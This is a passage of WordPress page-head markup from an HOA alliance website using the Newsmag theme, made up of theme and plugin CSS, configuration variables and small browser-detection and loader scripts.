            src: url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		            <style>
                .rt-container-fluid {
                    position: relative;
                }

                .rt-tpg-container .tpg-pre-loader {
                    position: relative;
                    overflow: hidden;
                }

                .rt-tpg-container .rt-loading-overlay {
                    opacity: 0;
                    visibility: hidden;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    z-index: 1;
                    background-color: #fff;
                }

                .rt-tpg-container .rt-loading {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 40%;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                    opacity: 0;
                    visibility: hidden;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading-overlay {
                    opacity: 0.8;
                    visibility: visible;
                }

                .tpg-carousel-main .tpg-pre-loader .rt-loading-overlay {
                    opacity: 1;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading {
                    opacity: 1;
                    visibility: visible;
                }


                #bottom-script-loader {
                    position: absolute;
                    width: calc(100% + 60px);
                    height: calc(100% + 60px);
                    z-index: 999;
                    background: rgba(255, 255, 255, 0.95);
                    margin: -30px;
                }

                #bottom-script-loader .rt-ball-clip-rotate {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 80px;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                }

                .tpg-el-main-wrapper.loading {
                    min-height: 300px;
                    transition: 0.4s;
                }

                .tpg-el-main-wrapper.loading::before {
                    width: 32px;
                    height: 32px;
                    display: inline-block;
                    float: none;
                    border: 2px solid currentColor;
                    background: transparent;
                    border-bottom-color: transparent;
                    border-radius: 100%;
                    -webkit-animation: ball-clip-rotate 0.75s linear infinite;
                    -moz-animation: ball-clip-rotate 0.75s linear infinite;
                    -o-animation: ball-clip-rotate 0.75s linear infinite;
                    animation: ball-clip-rotate 0.75s linear infinite;
                    left: 50%;
                    top: 50%;
                    position: absolute;
                    z-index: 9999999999;
                    color: red;
                }


                .rt-tpg-container .slider-main-wrapper,
                .tpg-el-main-wrapper .slider-main-wrapper {
                    opacity: 0;
                }

                .md-modal {
                    visibility: hidden;
                }

                .md-modal.md-show {
                    visibility: visible;
                }

                .builder-content.content-invisible {
                    visibility: hidden;
                }

                .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 0;
                }

                .rt-popup-content .rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper) {
                    opacity: 1;
                }

            </style>

            <script>
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                    }, 100)
                })

                jQuery(window).on('elementor/frontend/init', function () {
                    if (elementorFrontend.isEditMode()) {
                        elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                            jQuery('.rt-tpg-container > *:not(.bottom-script-loader, .slider-main-wrapper)').animate({ 'opacity': 1 })
                        })
                    }
                })
            </script>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"photoswipe","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
    color: #ffffff;
    text-shadow: none;
    font-size: 16px;
    line-height: 24px;
    padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: right;
}.blockquotes {
background: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    width: 60%;
    float: left;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hoaalliance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/www.hoaalliance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0f60a8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d1c7e94246";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0f60a8;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0f60a8;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0f60a8;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #0f60a8;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0f60a8 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0f60a8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0f60a8 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #98bf37;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #0f60a8;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #0f60a8;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #353535;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0.11);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #03174f;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #8faa16;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f7f7f7;
    }

    
    .td_module_10 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_11 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_12 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_13 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_14 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_15 .entry-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #0f60a8;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0f60a8;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0f60a8;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:50px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-size:15px;
	line-height:26px;
	font-weight:500;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:15px;
	line-height:90px;
	font-weight:800;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:17px;
	line-height:33px;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:21px;
	line-height:23px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:17px;
	line-height:19px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:14px;
	line-height:16px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:13px;
	line-height:15px;
	
    }








	
	.post header .entry-title {
		font-family:"Open Sans";
	
	}

	
    .td-post-template-default header .entry-title {
        font-size:27px;
	line-height:29px;
	font-weight:600;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	line-height:28px;
	font-weight:600;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:26px;
	line-height:27px;
	font-weight:600;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:24px;
	line-height:26px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:24px;
	
    }




    
    .post .td-category a {
        font-size:14px;
	line-height:17px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:29px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:24px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:18px;
	line-height:22px;
	font-weight:600;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:15px;
	line-height:17px;
	font-weight:600;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:600;
	
    }



    
	.td-sub-footer-copy {
		font-size:12px;
	line-height:17px;
	font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:12px;
	font-weight:bold;
	
	}



    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:18px;
	font-weight:600;
	
    }

    
    .td-header-sp-top-widget {
        line-height: 50px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 90px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 90px;
        }
        .td-main-menu-logo a {
            line-height: 90px;
        }
	}
	.td-main-menu-logo {
	    height: 90px;
	}



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #0f60a8;
    }
</style>

<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
